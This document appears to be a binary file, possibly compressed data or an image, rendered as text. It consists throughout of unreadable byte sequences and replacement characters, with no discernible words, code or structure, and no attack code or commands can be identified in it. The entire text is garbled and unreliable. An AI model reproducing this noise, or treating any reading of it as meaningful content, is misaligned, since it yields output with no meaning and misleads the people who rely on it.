0�0Ҹ$��и��ਏ*����P+k���K���n�+�*�n�����?[�.(����3f �J+�'�y-���  � ��	�$�h.��vsw��wD�,;sgܚ�h[Is�I@5^��A�}�Fs7ǥ����iT ��a����q�U��)�1 vuP�X,Z�� ���c�'E��"PP�������*��౪���¥��ݰ����{��K�ꆲ���)��+�� ������;���)�M���H�E������㐻�$��P���|c[H�9�ƔD�nK�t�'_���{i]�^\z��;�&o ��t�W�{N)dz��IƸ2�����������@oR�"^P�Y�e��:*��ప1|�+ܨ*˱�!�2� 3k��/{�q)��컫��>����W���ͪQ��>��������F�
�������L�����X��`:�Hp c��'sgi���	ґ~R����"W�%|���i���"\ ����J�1U���8�Z����|�Vpe@"e��̀�K��
m@�� �%,��LҴ�;ô����)����*�*K��Z�)��#����!�D���g����MK�O��M�̎�;���{9-��P�+���np�ww�b�aP��\`��(켤/�Sn�rzs_JφB(���93�É&�ׇ���p o�pl_e4��s��TTUJ�1D7	���%*ُ��P"�G"���mF8K��Bvn�K˴l�3����L��v�/K�:�5k�-�V���3.�0�HLz�`�M;�p�Gk�I���0�od�K�����.���f.�\�z�-�Hp�\�圤i[�xv���}R3��5�w�qrK(ur��u�Ta  E�)��Ŧ�Э$_�D�Fc  �L�%:��-�,Ǽh��88����ݘ?��e`���ð��,���l�*��,�§��0�˩��+��V=���$�c��ӵE��L��yȍ��ďٴ-�Fż�xr9�S^Y��A��7�� �
:P����օ��|־��s�+Tr}i Wח!�r����w�3Q�@op�I n�qbJ1�s�tJ�1�;s������Q�����7�ν�?@��L��9-�2>/��1~*+�5��ڬ��2L��L��Q���0?M���Խ�Hm��m����P��@�O����� W�����?q}#V� ��N@?P�\p�f�(�����.�h~�'���p|�V�3���VZ�|~�yפ 4�*���t���Y���5�L�70�%�������;�MQKPQ��0I�$Z��렪sẵ�⶜�2����(�'��񲽘�����0���� ���ʰ�H}�������lpZ�S�ڠ��P�z �X���P?P#�,���)����j~g�!�>�w>�r���^�t��χ}��v�!K�B  �KU�=_\0{��\񔝢��H���eB�Q��e9��:��-��)������ڿ�ʵ�����/{=���o<��F>���^�����̎�0��0����E�=�c=��@:��#�)k���C��f��Kk�^�����0�
��3]a�������gH�fX(��/���A�F R+�� q�³��a��QF���ʄ�&����FF4��t�������#���ƽ������ټ��_nC���ɳ'P�;��RSg͛��q��J@(ɹÚk��]u����	��:�� Vx�>��ƍ�ܚ��}t�[�7	��������s��.n��ٍ䌕3&��o ��5�b���].L���#�0�p�Z�غh[������I��㟅3�p1�/H#
#(� ���H��$�6����ϟ�+V�:�����%��� r�P�s9���u���\����!|����)(g�&pd���Y	C���J+��q���r����B�D��!��:蠛���GF����,td�1#r����a .4[��:�l�����0B"#VH��4�,c-#�TsM7�T���bk��߸� #����1  "( :�|���at0�!���Z��<�4��#�:��NR�*���*#���	)���u�i Un���ԟx���������A'�P�
o��0�z�q��1���2�C �#G��ɦy��!��IU8c�$�1��t�'�*s�$�l3��ͨJ|���/+c-�{��7��P���{I����! �����gO���@}���,0�P�@����Ȣ�6��"���ْN�gX@��%2��?�z�)֦DZ�Yd������%t�o%����N�Ig�c�>��sg>� q�m�%�W��@(�!2��F�:���<��I�$�(��4�22'{\17��a���7LF-�0�����Ag-a���(�� O��Q,��9?	�%�� �$�(0�<�/��x�<r$���e�b�����馡l��~�^V�n�Q(m��W�^�:봵������yw�J+m� �H@6���)]2�B�,�r@�a:0q���:�b�4��A)JN��mn_�[�n�k��6�Q��0v�a�{������l���?<�9� ���?Z� 3��`#���G.%E�����J|�����'�h������<իt� �|�)0z	ܗ�+�X�C�7����DX�� �����Qkt�!�B�K�8��<p�CxFt	 �IUB�����k_��Rg�$��FL�{ej��J��ft��Mez��y���hGC�!:�S���02A9A8�� (��x�Kޤ�0�mrSY�2�#��),&T5�b��3��t�?>�"��W�n�&1�IL^2�dm%ވK�r��� +�����	ЍC�F,F��/��	K�@:2����A��8�� �I\x�B9�QV�q�������
(L!,?'B|�2#��MFp����A��'~7��a >Н@0��|�����ʠ@��<�LY��o>�yĢ ���^9��"���q�U��7r��0z�?/� ��H�lm-�[�ơ���&:L����3�؀6�qpF�� ,� @���p»*��hdɶ��iF2���4�.��A��1&ըF�T8 P-��3%l��B��K�<S�4��t0 �����BhH ������9�L���U��ںͯ��X)��>_«v�gT��o_��ן�c)5�U&:F��oL`�J�8�i��k�<,lGu�>��F�����l@((��P��'�� `A�pZ*Ә�f�Y��nw�8�$f��4�q��B�`<=�?����J���u�T?���p:
yF�V^� yZY Pֲ�7����,��B/+�?��I��t ��tʀ�� s�π������Î�jf � @ tZ�p��&�6 ph%ki�J�F6����0�IKl6t4j��ҁ`����G8�L)����9�f�q�3Q����_ �W��qy��������Z�\���𜂌y���[^���
�}�E��	H ,]��z�e���0)Z<�Q��W�V���g�ω�3(Is��7@V��L h��CiJ�Z%�y��p/��%�IU�m��&��G��*��F�`��D[�I4��|k/�R&3�Q����9��*� u�t�4���0�lcD�Z��딣]�9_pZ'V�F��^VV��{�ݼ���g��D�� �>���~�y��3g_+# 'E�O�
�z�_@�����X�y�˱��y���p��fy7���uc��7l�6�¤��8�;%��� g����Q�2�td~-S
�-d2S�Bd��+�����q敝	͊��|�3�ހ��m <m�B��2��1�����6��d �u��6z
��+&�74�_�	Qɕ�����p4^٧x0@H ̣8��4	Ӣ��8t�+n`�����k9��,s8��21\�16�񢩰� }A� ��`>#��82�BYj!*�d*��>��)�:�A�� �8��6�:g��+�6bʓ��0��/  � tk��7	  8�`������9c���*b��8�x
�+@�Zxx�m�������r��D�
62�C�+��T,�0�� {�qh m� �k8$�j���m`�kA�9����
��(�.p).XB�Q�T2>ƹ!3�
�ʰ����+|�ʐ˘�⺺8
���ˈ����⨊ٶ 0#�/x7��h�6� 	� 6�s��kr����1�N˴�X����ۧ�r�	bD4h�8�����|�b@#L��;��HS�H�t� ��Ut�;$m�c�ÈT[�C�����b�A��	 ����9�����ѭ˰)#[����F� �z>'�Jj�Ƃ���6��6g
C�Y;�:7��/� ��	`+`�����n�;��
G�;�
L�����B���� xp��$n$���}24MZ��! #�ID��/�,41����kh9m���r9�Ԇ����x�6�L�Z
�8a��%������1����!�0y�� ��ʌ�:ߔ>��(l4�/�0�l{�l�6娘1-s)� �q����ʀ%Ȁ ��÷D{��&oB仄¯� ��/G�+ <x�;	@O��_�O12�E#T�tx�Mt�����kP1*�������LvMvȆ�B�n0�L�[I��P�L���%���5�4��8>����<j|ʦ|�}>e�e�c�ޤ��S*� �;��к蜮:\N�4(H���/�����x��� ;�?����#�H�bA��3��O�8A~Z����N���4�8��\8S�Y	�K�+�00��/��	���x�Ж���H��Tv��K}ɷ�Fʧ��N�p��:*A��D���eD�̈������)h��(�#� �K ���>qd�G:"si)�&(���x�Ȁg�Ȁ��P��8ۣ�H�m��<�������jSq:���?�����/?30	T�D�SZ�D���\�?;��H�Cj(���C�Փ�J��J��T�Ŗ�4�X��H��������a�as�ޛF+�Q��F*�����64�Bӈ ,{�kҮ��%]���K�x�T���'� -�L������V�y����������3��'x 1���%j��ӵ�
B�uЖ��@zőVq��	��HÚ[��EB���ɆkhX܃���І�L�������X����OB����$��<�m!�N�5�W�Q��x:�i:��
h*nkR�X�1\�b��U�6�O+��� ' �x� bȄ����9{�V�O,b�~�+���x�t��q5{�;������z���2_X���a�!П��z����'��9XH ��\�,�����Ђe��E�_��
�b�����
yq���*!��UnF�>!�� �եSY���$È7L�ץ��ʶu{�(�>jj�?6��x� (h�M�LH��9qh�6���#���x��,��SD�7�Z�h�?P�%� ��0 _L�'�
�0v[�"��M����s[�Ĉ�=�R=��TK��c��E���>�_J���X�����������I�6H���I�J��&�����{!]g#R$��Nq<�;97�[(�b���=�^��9�9b��L���݀�e�=��w �%�������9P���w�G:��8t�V5��E[:���M݉m��<_4r�[�8΀�(K��;�c<���4�H%��sgyf����x�$�%f�{ad�A�
v�$̭�l�}iB1�~��0]!�M��>,�%o|�1\�ʶؽ����x�G^N�X^Y��2����*݀6�6Ȁ^V�_槛�O�|
����� ���܍�W�����ܼʒ������E�V��kF1#���A�;�'�k �߲�PwF5{�$���t�q8'��`'��b�)}�:Ӆkx�>h�-��YB!���Ḳ/�:0�N�)/||��n�z��tPb%��ཋ_�1�-��w<Y�ˀ���
�xH�܅?g��x���O �^�02v�L��T��j��	bͼq�	�A��ߛ�P ��v����g���T빉H���%H�o��ʱk�V�b��^+�{�놾dh$Yk�d�\J'�F����*V���l��Y��w�e��b �9�&�I�@^	���Vb�B�(@C�
�᠆����]"x@�q	�����������C�j\ckNE�kq����n��n#\��箑��E yV����\���V�2F�x�ʀ��0�o�R�~��]ЉU'L��պ7�K`l%�����e����a�̀=�9�
ӊ=����AA%؀j� �J�% fY�3-?�'1J�qH��a��&��%��	=#��E�{A�# ��T��q,�\�P�����v��=����Έe��H稞���9�b�؟\�#����\�h0o�l�o�l��o���X������� <���x?+�iҮ�������x��bpX�D�a6p����>[J��%xzL˯�ᗑ�	���� ?�"���T�I�(sxK�[����	m@X�۝( ��Ex�]W���cF5����:Έ������~"o�XH^�|�U��J��(��U�-��\����y�q/w%%�#�s����塹錘�ػw��6D��PXt�%��^XÑ7�݄�;MG���+mi'���xգ�y�w�T�҆I��9y����\��;Nr��P�L����ge�or��}� �A��l�vz�0���?z؇}�0��Y�-�N֙����s[�cu�� �$1ҶXAGۥ8)�@Ѹ���*^gM^-=iY[�oa��GV.q�k�����!�Ŭx����= �nɷQ���ժP�q�������
�!���v
��1�����u�X�X��.��o�?q�6<��塛?X*��eʚ6����MN��	���jZ�y�f���yD!�^�^����(���"Ϳw���ס7�C�*$��ܺ���
�6$dX�im�2�q�@�q�$����
�V �I��u�8o�m������v�\�ٺ�#-{4�lġ��o5E��4H��OZ3��:sv ����&^�k����o�/���ѽ�Ù�c:�&P�9��WT ��)���@�&/^l^�_Jl��<$����
���?�4 \ra���tCQ^P�_~��D<kƍ�o]��;�X�aAЂX��3�ଓ�[>6 Wi����j�i�l��V�lC�&]���@�b��69��?D\C��cN�1��j���t�)�C	��Ry+��yy�4^JФ� E�}6ZQ8%��QP���X��e%`��l�	J�*� ���Pe���Hqe$RF���aF��l0"�u�Z�7K��F�����+6.1D��A��b��s"i�\�k��vk�uSZi܌�m�^�M�5�d�EDB	�S\6	1D&�i©n7����#�:�E^Jn��RK��Px���� �1�OC��Ce|(|"#�R6MUiPUU
y�T˜�T�?�SghI8a[Y���f��!p�B���k���"c���F�JfP� �����?r�A<N��C�������a�N�&R��M�*i�a��B���!�Z�	���k��&�5��B����O���.���w���@� �#�2N�ѷQ��t:QA�4�Š:����؟�ZUe�2\?tu�u��A���oB�;O���K��t��c��,�;�\]^A��f<��[��C�5�+���pf����Ц"7ה�m��h*��k��H�Q���Ð��pq�����"��G(�q*�g������8�s59	?����.c���rr:إd(�y� �C��	@��JU���Q�e,���֢
��J�I�.��d�K�D(� ��t�*r��1���|h�;�A��q-�*So$���mnrSW�5X���VJ������&ĩWr�(2"�z72���B`���'�xNO���?~a���C$�	`�1�夕 S��#(�	
?���T�2�i�*: ��F`3+<$��X���\$��;�!���V^� ���w,�a-=���2�2�hF-h� �D_�e�KE��p�됥����u@$}d�B���uLsҥ��K9��`7T�xT���H�7�0�0b�9
K��A�p���p�BA�����j�E��v�8�zyO��*�k�%���A�(UX���<�!eXUQ�s$�C�Z��	���ML8��r��0��_ �w����a�����n�#��#ݸ����}lAL��8���L�DY��>�L�Y�m�s@�����>WS�2%/mJ���=D���p��"���5�X{~������S�%`�2"r�?()����@!mY��Q�ůy��͚(RM�9�`�Һ)���0���_���k|fi�\�"va��lRlN�~v�p��R�^� 𰛋�#SB+J�9k
t��n�jN�V=Ԅa�%�BP�J���-e�y�Z��������z��o3% �Y`��-�q!І�e	edf��׀��f5��uA�P�^��A,	���}�g�Z�&�*�\�E��0)6����2H�laJ�t���"\�\�ɴ��4���Vr_3��X1�QH'W����i���B"P: ��0��M_���,d�!����(��
��o_�2�T�:�ݨ��ܰL`{AK[Tt�_7�U��HE("�g��3�g/���{�Uъ�o����ll�*n�w�����roUO��}�$c/9���߬(o�-J��E<���^�iA�$�?0�����
�t��pP��-�7�S��op��h�C��Aԝ�V�[ �+E\�:��������@pɭ�9�u�(a�0zZ:���ld��ӑl�d槟��P/��.�
�g$ѐ��׸:)M���#w�@���]䂜܂��*��#�X�WҎ4HPe�J7�A�ֆ�U��B	A	�t����è�η��m�u�el�k6����7�.�,�ks�#�c���.�5j��#�8dm�X�6�0s��M���B�k�2`��=��+�RF4�&�Fh�S����+�nA�N<��@�)f��	_�����
���T�ҵ4͉Y�ҙ�'0�%O����D�R� �����S蘁���!��Jx���^M��U9_s��AGk��$��x��_!F7t�fT5�Թ i����Y�T��˺�S��sZ�t	�)�
�ۨ]7\]FdPA�')�$\�E�C�	��TJ�K�qZ㽇N�N���ű���P>䭚VD^V�?A��E�h�?�Y4HY�1�h��̅C��5�<�F�d��p@�B�[��F�^�!b7�;l�'V�1X�T�Z,A�����;������A��h�r0G��OsL�]ӟъ"�t�� �ae��]�!cƄ)-�,6���]jQ��P�uaP�N��k��6�Dȥ/�Xˌ\JlS��Xˠ�,�2�Sd�׉$Ot1��KA�f�J�5����7q �
�FE=�q�&r�&^C'z�D���K�u@��r98���=Ѻ�� �Y�a� ��k��-ꕸ][&� 1$>�����:��H!�����3�	m��D���+^��?5�DT
O��B`M�ZV��W0 �B�����牐_�� �`&ُ�D�"��t��\O��gd�<��<<�Cn�&~��i")�^�@������d\̓���ő�Q���D���U�u��sdT���$�]�u(D9T�������K e��4@�ߦq�7va�K��a���(�Sb�P�0��-�AX�!+��L1\����Մ���u*��^X�b��J,� _��y�e,��<��gU�8���h^d���8Q��\8����e�B]mtfE5@�Cp�^��\���	����]�K`�´cܐB|LL����*̦�@��ȭ� \�4Z����P��o��x��c�$�s>�$��u@��yIM('��i��TAp���7x�:��#@�#�&n )F���9\�g|��@�g��m����X��A�Y�����LQ!��1�D�
i��u:<��b�D� �1N��e(�D �XXJTCr��
.a�-XRҦ%� �)�x�S�F^��b��,����;,ӄ�h<���<�%�e1 �5l� 8��X�ѕ������<���'@�����8|�g�=��\�Wl�����F`)��$�LQHXF(�D �eZ��=�YR�!j&UT�1ZM8ZJ��K�jA�C�?�T�h�yjM����N����4�n���� ��Y@��ր��"���Z�HZ�Z�*4�"�T[6��� �x  0 xƗ��`��9����eV��� �l��'s	�Y8фP��\��[sdK(��E�K�pC<�ATG��Y�Ze	��3�D��J�!l@\j(����ZlzX�?��:ūE��p嘧D��ʛ��*����8�#�U����\��iI��S�@ e��G�M��Hg ��L@�X�X��&R���X��䌉����]ި%IZSi8��f�	K9�Ze!����E��C���b�Oڄ��*)Dl>D�@ ���p�M<%�z�K��3��?�TJt�O����96.��X���6'e�E<�O-��h[	b�و��"�J�J���@tAtA9���e�A@�\F�tX���N��X �;�#�v$<�U~R�8D��Fo�4�:�ig�Ŋ��<Ě�a���H�����5�p��Q��n�Æto�ʇ8�G�¯�bLSǪ���Vj��^��Q	��Ϊs���C,����\��u���TT��� \plv�,r�pX $wPq0D�%���X.���?��Ln�����erXA ��
<�����}��|�ˑ8UCԖ�C0�Ct@r��J��oޕ2���BT�B� T�q5OlM@*�� VE{Ao��未�H�j��.�@8E�g(�K�\�B^ۘ����_�n�1�#�@@@DA��p�@�l`Md�A���B�?��8�rˌ@���X�i�"$�W	V��%=`�:$�./���#��	�E�2�°�����L��n)��QrE`A�~��ᙨ��G��"�C��?n������X9�i<B�L ����g����Q�t�	"$z�9��!��
�n#4A��ߡ��_����n���?�0�A(�_�*��{��֪z��ВS&ـ��L�a����*�L�$R�X�AGM����]��Оh� ���Ȁ1��4ׄS7SXL�D��1��T��@�s�Ln}N 牵)b�a`��yM�<��a����A��
p�At_��(�u��<D����r2'+�{t*q��NEF�,הp�"���p�X����,�����XS��p (�^�!eͩ��2V*l�M�-��?L�K���}j�Y3�����$�%�7p�VX@�/Ew��.h���+3p��M��U��;�@ Ah�l�Q�@��uò�;��b� (��	<L��7(��;F��E�N��PY2���d�;����89�,pJk�H<L8h� e�u�i�6��%1�D�GP�� ���c9�=D4��B0B��G<�������\�S�#��a���4�|0��%GsƣX��:�S��F�x�щ�"I �� P�
d�zGA5����s;(��t��XO �p2b��?��J`�Q��/p�ٱ��!���`ig|�.뱞��L�X�� ,x�B TAM��ɪ�	���
�-�j�
hN/���P:o����b��	7��8�xส����� ��"[�B�?<�u���+{�Q<<��:m �׸āBD�|��Q�#C+� 6f���<|�cA����� �4�[�״A;��Gg�+Ã�"����X���C��@h�]�ݓ�	"[(�7���]��C4\��!�y`R��^3���?T��|��D�R
V�x7�����LJ��\��ppX�D�������/3 8���Z��� ���Eq�xEp"��"w�4�4,!p��{;��8|�;��C 6}+���>@�}������%Q����<����#����v�	F@\3��ߵn�q��o�x���D"A+*V� !��P2�9��$�o�dTI0��)���2&K�)�p���JO>�$h�� ��y�iQ�A���O+��!�?(1 @�0M�	7nL�4�]�w��Ń��Cܷ2�a�
�,���˿��Cq�#�Uc���7ܑKG��a���c�����!�,�M�(��PZ��҆�4o��]2|�ش��&?��3��\C�/[�l�[�F�A�������#�ŊA���_+%�p�O�D%Wf�	�_K�3cJ�������2��	�� O���(��)����#�0��z8L���"9�N\n�2y�%�I�h�������� t����2�0�LS�� ���C�����
�,"���8 ��`��b�-м7����7��0k�d���Ђ K$`�:���m�3'���h������>��A�"�ˈ�j�$$�F�O��Ȩ�V��V������U4B5��J��+<�^���¢ ��W@d���!
C�`��L�@���.�x2���o�%������8C0�<�����al�#-����r��J�T��@"��	6�d��6�6��6vsS��t���8����İ@�C�1��������I�d�H��"�Ԣ�(%� �TZO4�d�����Ɉ�����@�`V���-A�\������L/��:*K��� ����V��ٮ��L�6������ /��jG/8���A0����b�!y{��4,��'_z�!gJ�#�����xC 8 
<AOuOj�X�!h!�6���?p���>�ݲ(�8�:�	��R&Y���<���G��#��6��B�������$�r&��dտ��㏒7V��V��߀u1d})����ؤ�d�c�`��Y���awi��d�6U�b�Mڰ��aJ���'�܊]�#D #��+�Yt3@�c��̒���i�� @7:!R� \x���U��	
h^��D��Q��*c�2�XB6�㝔�L �B^�$ҍ!pc���J0��T2-�TE�&>��CT)I������/)��)�X���� 2� O�CJQ
��5��k2̃��u�����?h��Ns���F����No�Q�6"P�5�\ N7<�Yi��{������B�q�ch`D�t�T
{4� ` �p���� �

�=���m��(,#
�" ��?D�91��
 �!�)�?�!�!o;Q� %����T+�TF|��d$Np���7�#A�K�������|ZEZS5\%E"R��,�+�x!(;��?,A�.�@0��D�`�8�!�ϊ���e��S��_v�
!ap�CL.p#��
A��t� �&���r�#2���e��MpJKJ&��	�"�S�"tN��ա)*��P�V�g�!��C��ut� �*HCS���he0�
2��ddgZ3 	B�nޑ$"�Ȩ�&�x�%��``@�����J%�ۢ.�~���Rj
��z�X��&ɵI~ 0�(+R����7�DSl��r�D� �q�щ.to���1v���!�i�J6����|�"F,�-@�&u�Wr����-'�I��vU���,`��fYg�
z�p�2����F���P�d ��j+�(	���E�H���"���2�o�1#����\B ����r"�DP�\(�dZ�Ib�)r����Ia��!�QS�FaK�*[�B��\^� ��*��$�+pF��21�?�W2�� �;��(&Y��Ы������'%­pZ:ؖ�St1�~d�l@( t`�va�h�+�q*�)3���.j� ��;t�]�v1Ƀ�s��D���8Em?&��ZZ�L����~�"2��S��IO�*���
��Zf��=@��I��������.��A�*'9��. �0=x�z����  � �?�A�9�e2Xv#���O5� ����n �@��d� ���uy���0��nO"h7`,c�(� ��@F��Z5�c^K���w��3�P��~#�P2��P��*Y�I��Z��:�o�V���(��&�F]���@J�	��8���e8�sm#��P�[������E����!!��5
��W�xA�
�p�7j8�o���2� #�������v�?&�?�XKu&�Li35\�8�`�.�e]h�8�b�tv�*#������=�}DfM�8��p�H	�[+��ȑY{��� ��)M�J�U2"��\���W2$*hj� ��DA����Em0���J�`�` \�
M�6��,�,�?"` &�p1#ܰ$�V	��""䘠fH�V�+���@ RP�(A�&�����$ �<� p�b�%�y��� u�/!"ي'�H+P������@nڠ*�`H��S>"#�l��O�ġp(��^v� B���åZ�����AD�k2���k��ɚ+�bH�� l%"��ktT��Z��L0 �@]p�C�^��4'ID�4Lҁ	<��>�Bvtϛ|+��oPV�/V*�� ��zC�!��y�A������ ���-#B��H����!3|��%""Dj{p�"� 1>��}� T����ʌW��Fk��A($��j�Ngb��>�+���`4��C�T�@ʭ?>/���6��e4��+ �D$�`�$c:M{"j�"��ʎp�O%��?�j�F7ؠn���2�!%f"��e�d"e�!�밮0±"���'��TB�JI���8e��A��1iZpB"�L�m̎��.�W�&͆�)�� ۍ�lmA5 UV�	g� ���0o�0�C�Z�ɧ�@�a1^�-t�&��a��Rt��� 2���� &6�&%�0�ѥN�-� zcJ�a	*����;�����(��ڰ�
�5�S��{��$������O>d � `~N%}�%N*?,@)<�k�2�� �υT�R5`����R�"'�}jR�\�1��} ]p�Y�����ÿv���Ɓ	�!� �d���m��� ��%�C��U���K0� ߼�=2�Q� (+b!��a;`,��c)��ؘ��&���"��*q��L"���ʮġD�S��*����B�)��|��|`��.� �W���/�=�� i�*t��@p�`?(ri�o��@��"֤�C�%Z c1N�1��Z��� !`�~�Sz =&j@��0S &nDi�1� �ˊbb�dJ���: �'e���>k閎 ��R����"ԃJ� ;o+�����/��h�{BAJ�l\­"� %�3?�Q�V�.�B C �W���&?�� �k �Cŕ	��&	�?3%" ]�[��4#q.�\�_���!"�
�����v�I��!0��UT�C%b?��RO��n�"Z �h�ȡH�T1VQ��e^UGQP����&��N����2X%��6jhd ��#�����6IY���q%(��+uR y�\�L(��-U?��n�^BS�sUf��Nk"
T5
�H�*^��Kd��,��=lP"N����a3}�56R�1S�p��M�.B"x�fF�Z��\���cHF�Vi�*E
��Vk:���� ġ�Rf��S>��BRrCBl�KWbU���`>!�A D��E	���0?A���h�D&F���}(�j+�n�R	VV0��5��K��H�_�C���î�n RfP"��(r?ea7����A��|�2@��%�� U	�;NF"�aJ�dǱ"�){L"r1eC��Ss��+X%�{>%��=�.���5i`�>"�=�".-a���~<�k
�WJ%S�cH�h�Sp�&�&
�x�,N	�~dY�t�4����S gQ�$|.'W�jQ��)^������*5ЍU��C��J%"6��7$�T�f�(�w)ut�TF*$�h��$b�lfok$�3�"�+U�:�.�2Bf_><��B�Jͧ<Qw%��%v�%k�Kk�&/�MW��lo�
@�6x�6���(�R/�D�gx��$�1���L� ރ�Р:�+�8�Xk��	OC N�3#B�&��d�C�b
5MF$(;�F����d3�KHI��4j����X<����+�:��U$���2�
��|N�<	��'�m�
r*�F�&)/����E~�"����0KTU��U�n��R��%N1�(� X���Ѫ�M��3g�>�Kp�2�n�d�i��C�8�Y"fzU\��j� �l�M�䒦��)J���02���.|�Q����U�šh��$H"sѶ*�St����tUZ�K�h�)&�L��&�"�Si��>��x'�&[eD�K�=�n����J�0bY1B���Ү�6z�#v fI�"B���:�e�ioB�gow+���W�^���wp5v���0�E%#�$��۾Ae��+�9��+B.�s�z$�̐?�{2"�AG��|PE�Ĭ��)��L�8)0�D�J%�C_�Cc�&��1�x�����_��>�IA&`T.'�b'`��0�VX���%fڋ|n�A]�l6 �,�q.J;#�6u�q�����*�	9��SIÃ�ɹ�ߙ>L>�y��&b��,W%� �d��~Bv!p�k���.>�k}�tw��,���.#^�"�&�V�nbk%#@�zc�"A�i�A��6CM���F ��i� ,{S-{����k�	�/��
�E7�^� xs���㍀[���I���BJeEJ�	=<2���ah�A����x��aTr�ӂ1���Z%�����'LX���*���L3e'H��K�sN�n��n��]�DWEDO�>'����qd�4�;'�$g����4Έ���R��8uC ��C��)"����#�Eus:`*e̵����D�puW�ڏ���f�!�2|>*�Ib���n�����g�+���i�D��RGǛ�"@��}D}# \�\�1{S�a��|`M�D��Ӫ���ʽ�u2�4��X�u ��w�6��v�+Uþ���z[%�b��E���"�]"�
J�7�t=���t�9X����:�!"r���P�Mܝ��`!�@����"R̂B��*��LW�-���7}`i�i�9S���c��΋��gm2��$`���@������#C`6�4 ��[�i�VdDǜ����g��t%�o3-7��ۧ)�a(�K^��g�����e6����.��O� ��ǧ�3|�L6��{,�һ)�Wb���g��Z՜����t`����6}����Og�$� �x�]t_�!�_��������b�#��H� t���/�!&\���!$H�ƙ0-d�4�M��I��.�wKȑ�'�޺:4�3�������`�`�<~�/�8�E	�71\��B�:���?���bu���	����
Q�:�����֓�.-�8ׂ[�g�ZЁ�?DaH�����A�C>F��?Ɛ��7𠎞���A�˿j���qC �����,��U�q0���sKT��D����@0"�y'Z�����r#d-M�6�g?HhC�6&nU��`j��~+�o)S�Y�W���V�]�ɓ����y xPe���?t�E�[v���ZA����AP��a�!�c�5�[A�9v� g 1�
�t�!�2BA�@[k�A����F#V`Ex#�`A�h#`�A�����1��B�iH��������h�D��TO:}��o�e�g�wKF�^8ߤC�S�]5�z��W���7X�"��`Y�\�`]qY�փlM_2bDg��a�m�!�%�bP(��AAB[h�AJA� �i2`Q��@������MܓI�pA���"jeD�XB�?fI�OH���DkO�eWu����LTU|��{�y'�,�+�PK!��zV�G(A����h�Dq�mLvy��Az�Q\�:�-A�BY%�T>�$d��vPD�EA!=��k��@Pi�����y ���l@���Q��J�A'�ȅZr�ϸcs��?�!�5S���4�0�3grF}sԝ�3�A齧8V-��TE�c��~3>�SVa%�A2��PDY`�+ '\cMS��%��Aж�unX�b����1��Tu!�F��4y��V�BRw��+��bT&wX�4�HP�EV��q�hT��4�M��p��H�%�{�%
�}�s�Q��W����8�S�
X&GI�ad2qP��=�C-|Y��$�����I��*XA7$<v����Aa#0A6��uT�w��� N����d�7Qּ��{��	hpB=��pxCO���ƞ��K!�Q E������ �S�˩����R*�#C9�R^��AR��A���Ǽ��BJa"��2(���'Ew���H��A8�����j��@�Q`��z��x1)����ׯ~Ae*Z1S���(.+]ُ�(�}�22i��BG�0`�����bVɑ�
� �L>2�����6o k��t�3�E* ��T���"^�3@'���$M�G*Y�7���~��*�������QX:�����(Q��-v��=*_j���j�����5%�Gr�c��c����do��a��S��6]�nL�����:���>���|�%r��WS���04>ٛ)�Z�.F�O���,�FE,�����Jp��DY�H���l"/�L�#:F���0�ַ��7��`�a
�챏���u��x� ���Uʓ'��� �ch�����y�S�jK�� �����è����r%HN	�����Ɍ�D�pR�0��q�#o�[>�� �MkP����b"�Jp���6����L�4��IWV��S�����R)Q��Sjo؏ ���V鿉D1`m�z�ݵ��Ǥ��;�9����1�X��Sw(�n�#���8����bD'��g�����Þ����(�g񴷃�m��5JAE,Ն��1,�7o���N�����/��7��9�e��^�����>(����� ��}��P@���H A�7K���~v�"?:�,$r!����� �����S�`ڢ��`��)�d�RX�+;ˡ��� �,'1�Θ5�v�OMaE�sK��yŝe%j�wJ3E��,�Kܾ=3��g	0��G0�V�C>��c`$_"�Nn�cXd�����ɩK�
�,�7P]��
щ�:��I@e3�P��<yi\��j������R;�ӥ@P}���~.��I�C��fM��fO�N���Y��0>e�����UډWQ`�#�	��ӏ��F6���n���>p!�yH��a/�?^�:, �H>�`a^�b���Xtl'\	��F�b_�����z��#S˒x6�*�1�ϫ��ۯ��FJ;���M�Z�h',Yњ�a�z�rl΃��(�� ( :��M��O��nmX�3$`��R��^���������vT�Q�2���b�Q�xd����ڝ�;2h��_�as}������6���^ύ����Q��ŉzzJzl�^>A1Ő�xg�o����P���=�����F�L1rY�ݍi+vi�)k��pA��!��!�ѕQ��5�W����`��Q���(3v'�bc�qM�|[�b��iH�(�5}نy��O�QzVr)�L-�F�d� S�t��;سvA�d��:?�h|�}-T7�'Uf�WQ'SqP�ef�i�Vu��bMa_�Vu�E}�t��g�v�]k���}RW�F`�!tN&�FG��(K�D38�U��(6yF�q�_��T�uH��x+6�svg�nyHL��A�kS�o�aǴ���H:v{�H0	O� ��U~C|R�U����ubUj�gE!��ԗ�@q�fx�%rp�Nɴ�[�v
�zx�n�� �VHaU�=�Y�K�_,fiD�T���؃��7�v�fF� +a�*�pS��9��S�gJ�a��Az獅q7B�u���@PUL���p�؉�����|��b�����7[�in�R�
���G�e[�w{�8�aN���t)��q�u(�Y�H��nx�_�P}�hj��b+am=Ȍ�!~P����y�U\�EkIv�Lxdut��}8��& �]��5�0v�щ�؃����%f�vZ�ՉXg_k�d�f`�	Y8A>wup���q�g}��f�U�{C�`��vt9`���6�A����Z\��sK��D�E�y񉓷��u?UDv4iP~CI�&R� ���Q��I9g�W��}��x�H6y`� [�;�Re��?�rT��7(�'��uᦆA�j׶m"�*�Hq���C���({��M��d�Ś}���ׁ��2��as�/W�Y�R'���c^����x�� )�����a�VyD(�%gA*8�sSdES�d�%h���FS�:�x/tX��T��G��H��9v���(�|��v�����x���P�*�F���2:�&2�����C�3�:ѳ����f�uT��jT?Pѕ:ء��O��/)im�mD�x;h��xk9g� ����!$�I����t�z�s��G�'#  s���N�N0x��K�[�J��!z�DўUJ+9��hJ�I��u�9IV;j;_��g�GX ���XMI����:-gqA��ݡ>�c��.����(��e�40E����%	y!:�-�>/y���}�TР�u �TL~H��u7����i"���<5��R����4x�/��?զTF�q���4�|�z��tj��bז ���K����"�TA��z��hU-Z��l�cEz��eYU&(X!by���*W�X��9�L�Y����[��~0RMȍ{�Z��r\�l:z{Y��lנ�>��+e���8XEn����R+�b��29y�%���bJ௩�}&]vs!��z+4�0OgQ�O��(@a��H$�
	_��J��Z�Z��j��G�:U���Zm��f��Y���N\��d~��	$U>Ea	�d�\Τ[�T� y V`e�2@��K��e,�&뱀�N;�"�u��jsp�������b�	���p	��>J[�t	�w�qA����%l �
�"�Bz�0��'${YW�{�R�im;x��ꛛH��!��S����gA	����u�xIVB�
��$�!�
